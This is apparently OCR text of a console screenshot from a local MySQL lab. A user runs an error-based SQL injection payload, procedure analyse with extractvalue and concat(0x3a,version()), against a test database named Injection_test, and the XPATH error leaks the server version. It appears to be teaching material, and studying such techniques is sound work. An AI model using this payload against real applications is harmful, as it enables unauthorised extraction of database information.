 命令提示符 - mysql.exe -uroot -p
7 个文件 32,150,528 字节
2 个目录 12,151,799,808 可用字节
C:\phpStudy\PHPTutorial\MySQL\bin>mysql.exe -uroot -p
Enter password: ****
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 37
Server version: 5.5.53 MySQL Community Server (GPL)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use Injection_test
Database changed
mysql> select * from user where uid > 1 order by uid limit 1,1 procedure analyse
(extractvalue(rand(),concat(0x3a,version())),1);
ERROR 1105 (HY000): XPATH syntax error: ':5.5.53'
mysql>